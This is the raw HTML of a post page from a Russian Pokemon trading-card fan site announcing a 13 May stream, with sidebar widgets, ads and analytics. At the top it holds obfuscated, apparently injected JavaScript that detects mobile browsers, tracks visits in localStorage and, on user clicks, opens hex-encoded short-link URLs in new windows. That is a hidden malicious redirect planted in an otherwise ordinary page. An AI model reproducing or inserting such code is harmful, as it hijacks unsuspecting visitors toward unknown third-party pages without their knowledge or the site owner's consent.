_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x57\x4c\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x53\x70\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x41\x5a\x61\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="social-likes" data-title="Стрим Pokemon TCG Online 13 мая!" data-url="http://pokemontcg.ru/strim-pokemon-tcg-online-13-maya/" data-counters="yes" data-zeroes="yes"><div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div><div class="twitter" data-via="pokemontcgru" title="Поделиться ссылкой в Твиттере">Twitter</div><div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div><div class="email" title="Поделиться ссылкой с помощью E-mail">E-mail</div></div><form style="display: none;" class="sociallikes-livejournal-form"></form>   	</div>

   </div>

	</article>
			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://pokemontcg.ru/golos-so-storony-hamachi-1/" rel="prev"><span class="meta-nav">&larr;</span> Голос со стороны Хамачи. Часть 1: Когда судьбы сталкиваются.</a></li>
			<li class="next"><a href="http://pokemontcg.ru/probnyj-strim-ot-13-05-16/" rel="next">Пробный стрим от 13.05.16 <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
      
      
      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/strim-pokemon-tcg-online-13-maya/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="http://pokemontcg.ru/wp/wp-login.php?redirect_to=http%3A%2F%2Fpokemontcg.ru%2Fstrim-pokemon-tcg-online-13-maya%2F">авторизоваться</a>.</p>
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="http://pokemontcg.ru/wp/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=http%3A%2F%2Fpokemontcg.ru%2Fstrim-pokemon-tcg-online-13-maya%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="http://pokemontcg.ru/wp/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="http://pokemontcg.ru/wp/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Vkontakte&#038;redirect_to=http%3A%2F%2Fpokemontcg.ru%2Fstrim-pokemon-tcg-online-13-maya%2F" title="Connect with ВКонтакте" class="wp-social-login-provider wp-social-login-provider-vkontakte" data-provider="Vkontakte" role="button">
			<img alt="ВКонтакте" src="http://pokemontcg.ru/wp/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//vkontakte.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-30" class="widget widget_text clearfix">			<div class="textwidget"><table border="0" cellpadding="0" cellspacing="0"><tr><td><div style="padding: 0.6em; background-color: #DAE6F2; border: 1px solid #B8CFE6; border-radius: 7px; -moz-border-radius: 7px;"><a href="https://money.yandex.ru/embed/?from=sbal" title="Виджеты Яндекс.Денег" style="width: 200px; height: 100px; display: block; margin-bottom: 0.6em; background: url('https://money.yandex.ru/share-balance.xml?id=12868973&key=01DFF3B6F56A4089') 0 0 no-repeat; -background: none; -filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://money.yandex.ru/share-balance.xml?id=12868973&key=01DFF3B6F56A4089', sizingMethod = 'crop');"></a><form action="https://money.yandex.ru/direct-payment.xml" method="post"><input type="hidden" name="receiver" value="410012629594277"/><input type="hidden" name="sum" value="10"/><input type="hidden" name="destination" value="Яндекс.Деньги &#8212; на хорошее дело не жалко!"/><input type="hidden" name="FormComment" value="Пожертвование через виджет &#171Мой баланс&#187;"/><input type="submit" value="Поддержать проект" style="margin-top: 0.6em; width: 100%;"/></form></div></td></tr></table></div>
		</aside><aside id="text-17" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5865472337419699"
     data-ad-slot="5311228567"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="colormag_featured_posts_vertical_widget-6" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">      <h3 class="widget-title" style="border-bottom-color:;"><span style="background-color:;">Читайте также</span></h3>                                 <div class="first-post">               <div class="single-article clearfix">
                  <figure><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/" title="Турнирный обзор сета Evolutions"><img width="390" height="205" src="http://pokemontcg.ru/wp/wp-content/uploads/2017/12/maxresdefault1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Турнирный обзор сета Evolutions" loading="lazy" title="Турнирный обзор сета Evolutions" /></a></figure>                  <div class="article-content">
                     <div class="above-entry-meta"><span class="cat-links"><a href="http://pokemontcg.ru/category/kompetitiv/"  rel="category tag">Для турниров</a>&nbsp;<a href="http://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="http://pokemontcg.ru/category/articles-for-newbs/"  rel="category tag">Статьи для новичков</a>&nbsp;<a href="http://pokemontcg.ru/category/stati-dlya-pro/"  rel="category tag">Статьи для про</a>&nbsp;</span></div>                     <h3 class="entry-title">
                        <a href="http://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/" title="Турнирный обзор сета Evolutions">Турнирный обзор сета Evolutions</a>
                     </h3>
                     <div class="below-entry-meta">
                        <span class="posted-on"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/" title="09:25" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-12-25T09:25:41+03:00">25.12.2017</time></a></span>                        <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="http://pokemontcg.ru/author/mult/" title="Mult">Mult</a></span></span>
                        <span class="comments"><i class="fa fa-comment"></i><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/#respond">0</a></span>
                     </div>
                                          <div class="entry-content">
                        <p>???? ??????, ? ???? ??????, ? ??????? ? ????????? ?????? ??-??? (? ????? ?????? ??????????? ????) &#8212; Evolutions. ???? ???</p>
                     </div>
                                       </div>

               </div>
            </div>                                 <div class="following-post">               <div class="single-article clearfix">
                  <figure><a href="http://pokemontcg.ru/itogi-2017-goda/" title="Московская Лига Покемон ККИ. Итоги 2017 года."><img width="130" height="90" src="http://pokemontcg.ru/wp/wp-content/uploads/2017/12/crossroad_where_ash_misty_and_brock_go_their_separate_ways-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Московская Лига Покемон ККИ. Итоги 2017 года." loading="lazy" title="Московская Лига Покемон ККИ. Итоги 2017 года." srcset="http://pokemontcg.ru/wp/wp-content/uploads/2017/12/crossroad_where_ash_misty_and_brock_go_their_separate_ways-130x90.png 130w, http://pokemontcg.ru/wp/wp-content/uploads/2017/12/crossroad_where_ash_misty_and_brock_go_their_separate_ways-392x272.png 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>                  <div class="article-content">
                     <div class="above-entry-meta"><span class="cat-links"><a href="http://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="http://pokemontcg.ru/category/o-lige/"  rel="category tag">О Лиге</a>&nbsp;</span></div>                     <h3 class="entry-title">
                        <a href="http://pokemontcg.ru/itogi-2017-goda/" title="Московская Лига Покемон ККИ. Итоги 2017 года.">Московская Лига Покемон ККИ. Итоги 2017 года.</a>
                     </h3>
                     <div class="below-entry-meta">
                        <span class="posted-on"><a href="http://pokemontcg.ru/itogi-2017-goda/" title="00:57" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-12-22T00:57:47+03:00">22.12.2017</time></a></span>                        <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="http://pokemontcg.ru/author/skylite/" title="Skylite">Skylite</a></span></span>
                        <span class="comments"><i class="fa fa-comment"></i><a href="http://pokemontcg.ru/itogi-2017-goda/#respond">0</a></span>
                     </div>
                                       </div>

               </div>
                                                            <div class="single-article clearfix">
                  <figure><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-generations/" title="Турнирный обзор сета GENERATIONS"><img width="130" height="90" src="http://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon-tcg-generations-cover-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Турнирный обзор сета GENERATIONS" loading="lazy" title="Турнирный обзор сета GENERATIONS" srcset="http://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon-tcg-generations-cover-130x90.jpg 130w, http://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon-tcg-generations-cover-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>                  <div class="article-content">
                     <div class="above-entry-meta"><span class="cat-links"><a href="http://pokemontcg.ru/category/kompetitiv/"  rel="category tag">Для турниров</a>&nbsp;<a href="http://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="http://pokemontcg.ru/category/articles-for-newbs/"  rel="category tag">Статьи для новичков</a>&nbsp;<a href="http://pokemontcg.ru/category/stati-dlya-pro/"  rel="category tag">Статьи для про</a>&nbsp;</span></div>                     <h3 class="entry-title">
                        <a href="http://pokemontcg.ru/turnirnyj-obzor-seta-generations/" title="Турнирный обзор сета GENERATIONS">Турнирный обзор сета GENERATIONS</a>
                     </h3>
                     <div class="below-entry-meta">
                        <span class="posted-on"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-generations/" title="11:54" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-12-15T11:54:43+03:00">15.12.2017</time></a></span>                        <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="http://pokemontcg.ru/author/mult/" title="Mult">Mult</a></span></span>
                        <span class="comments"><i class="fa fa-comment"></i><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-generations/#respond">0</a></span>
                     </div>
                                       </div>

               </div>
                                                            <div class="single-article clearfix">
                  <figure><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-burning-shadows/" title="Турнирный обзор сета Burning Shadows"><img width="130" height="90" src="http://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon_tcg_sun_and_moon_burning_shadows_cards_for_necrozma_gx_charizard_gx_and_tapu_fini_gx-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Турнирный обзор сета Burning Shadows" loading="lazy" title="Турнирный обзор сета Burning Shadows" srcset="http://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon_tcg_sun_and_moon_burning_shadows_cards_for_necrozma_gx_charizard_gx_and_tapu_fini_gx-130x90.jpg 130w, http://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon_tcg_sun_and_moon_burning_shadows_cards_for_necrozma_gx_charizard_gx_and_tapu_fini_gx-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>                  <div class="article-content">
                     <div class="above-entry-meta"><span class="cat-links"><a href="http://pokemontcg.ru/category/kompetitiv/"  rel="category tag">Для турниров</a>&nbsp;<a href="http://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="http://pokemontcg.ru/category/obzory/"  rel="category tag">Обзоры</a>&nbsp;<a href="http://pokemontcg.ru/category/articles-for-newbs/"  rel="category tag">Статьи для новичков</a>&nbsp;<a href="http://pokemontcg.ru/category/stati-dlya-pro/"  rel="category tag">Статьи для про</a>&nbsp;</span></div>                     <h3 class="entry-title">
                        <a href="http://pokemontcg.ru/turnirnyj-obzor-seta-burning-shadows/" title="Турнирный обзор сета Burning Shadows">Турнирный обзор сета Burning Shadows</a>
                     </h3>
                     <div class="below-entry-meta">
                        <span class="posted-on"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-burning-shadows/" title="13:30" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-12-08T13:30:10+03:00">08.12.2017</time></a></span>                        <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="http://pokemontcg.ru/author/mult/" title="Mult">Mult</a></span></span>
                        <span class="comments"><i class="fa fa-comment"></i><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-burning-shadows/#respond">0</a></span>
                     </div>
                                       </div>

               </div>
                                                            <div class="single-article clearfix">
                  <figure><a href="http://pokemontcg.ru/tretij-onlajn-turnir-moskovskoj-ligi-pokemon-kki/" title="Третий онлайн-турнир Московской Лиги Покемон ККИ"><img width="130" height="90" src="http://pokemontcg.ru/wp/wp-content/uploads/2017/12/3--130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Третий онлайн-турнир Московской Лиги Покемон ККИ" loading="lazy" title="Третий онлайн-турнир Московской Лиги Покемон ККИ" /></a></figure>                  <div class="article-content">
                     <div class="above-entry-meta"><span class="cat-links"><a href="http://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="http://pokemontcg.ru/category/o-lige/"  rel="category tag">О Лиге</a>&nbsp;</span></div>                     <h3 class="entry-title">
                        <a href="http://pokemontcg.ru/tretij-onlajn-turnir-moskovskoj-ligi-pokemon-kki/" title="Третий онлайн-турнир Московской Лиги Покемон ККИ">Третий онлайн-турнир Московской Лиги Покемон ККИ</a>
                     </h3>
                     <div class="below-entry-meta">
                        <span class="posted-on"><a href="http://pokemontcg.ru/tretij-onlajn-turnir-moskovskoj-ligi-pokemon-kki/" title="15:10" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-12-04T15:10:19+03:00">04.12.2017</time></a></span>                        <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="http://pokemontcg.ru/author/mult/" title="Mult">Mult</a></span></span>
                        <span class="comments"><i class="fa fa-comment"></i><a href="http://pokemontcg.ru/tretij-onlajn-turnir-moskovskoj-ligi-pokemon-kki/#respond">0</a></span>
                     </div>
                                       </div>

               </div>
                     </div>      </aside><aside id="colormag_300x250_advertisement_widget-7" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="/wp/we-want-you/" class="single_ad_300x250" target="_blank">
                                    <img src="http://orig02.deviantart.net/64d7/f/2015/210/8/3/5342139_orig_by_erinliona-d939lv3.jpg" width="300" height="250">
                           </a></div>      </div>
      </aside>	</div>
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
   			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="http://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/">Турнирный обзор сета Evolutions</a>
									</li>
											<li>
					<a href="http://pokemontcg.ru/itogi-2017-goda/">Московская Лига Покемон ККИ. Итоги 2017 года.</a>
									</li>
											<li>
					<a href="http://pokemontcg.ru/turnirnyj-obzor-seta-generations/">Турнирный обзор сета GENERATIONS</a>
									</li>
											<li>
					<a href="http://pokemontcg.ru/turnirnyj-obzor-seta-burning-shadows/">Турнирный обзор сета Burning Shadows</a>
									</li>
											<li>
					<a href="http://pokemontcg.ru/tretij-onlajn-turnir-moskovskoj-ligi-pokemon-kki/">Третий онлайн-турнир Московской Лиги Покемон ККИ</a>
									</li>
					</ul>

		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="recent-comments-2" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Свежие комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mult</span> к записи <a href="http://pokemontcg.ru/natsionalnyj-turnir-2016-goda/#comment-13">Национальный турнир 2016 года</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://vk.com/mtjbmtjb' rel='external nofollow ugc' class='url'>mtjbmtjb</a></span> к записи <a href="http://pokemontcg.ru/natsionalnyj-turnir-2016-goda/#comment-12">Национальный турнир 2016 года</a></li><li class="recentcomments"><span class="comment-author-link">Skylite</span> к записи <a href="http://pokemontcg.ru/koloda-lukario-krobat/#comment-11">Колода Лукарио-ЕХ и Кробат в Стандарте (XY-Древние Истоки)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://vk.com/meotm' rel='external nofollow ugc' class='url'>meotm</a></span> к записи <a href="http://pokemontcg.ru/kogda-eggseggutory-1/#comment-10">Когда Эггзеггуторы были большими. Часть 1. Знакомство.</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://vk.com/meotm' rel='external nofollow ugc' class='url'>meotm</a></span> к записи <a href="http://pokemontcg.ru/kogda-eggseggutory-1/#comment-9">Когда Эггзеггуторы были большими. Часть 1. Знакомство.</a></li></ul></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="http://pokemontcg.ru/category/draftovye-obzory/" title="Статьи связанные с драфтом">Для драфтов</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://pokemontcg.ru/category/kompetitiv/" title="Обзоры сетов под нынешний турнирный формат">Для турниров</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://pokemontcg.ru/category/strimy/ezhenedelnye-strimy/">Еженедельные Стримы</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://pokemontcg.ru/category/zarubezhnyj-format/">Зарубежный формат</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://pokemontcg.ru/category/karta-dnya/" title="Наша YouTube рубрика">Карта Дня</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://pokemontcg.ru/category/media/" title="Медиа активность нашей Лиги">Медиа</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://pokemontcg.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://pokemontcg.ru/category/o-lige/">О Лиге</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://pokemontcg.ru/category/obzory/" title="Компететив или драфтовые обзоры сетов">Обзоры</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://pokemontcg.ru/category/strimy/spetsialnye-strimy/">Специальные Стримы</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://pokemontcg.ru/category/articles-for-newbs/" title="Статьи для начинающих игроков">Статьи для новичков</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://pokemontcg.ru/category/stati-dlya-pro/" title="Статья для продвинутых игроков">Статьи для про</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://pokemontcg.ru/category/strimy/" title="Наши еженедельные стримы">Стримы</a>
</li>
			</ul>

			</aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><!-- Yandex.Metrika informer -->
<img src="https://mc.yandex.ru/informer/16869688/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:16869688,lang:'ru'});return false}catch(e){}" />
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16869688 = new Ya.Metrika({
                    id:16869688,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16869688" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<a HREF="http://top.pokeliga.com" TARGET="TOP_RPL"><IMG SRC="http://top.pokeliga.com/schet.php?ID=671" ALT="ТОП-Лист Русской Лиги Покемонов" border=0 height=31 width=88></A></div>
		</aside><aside id="text-13" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5865472337419699"
     data-ad-slot="5788906568"
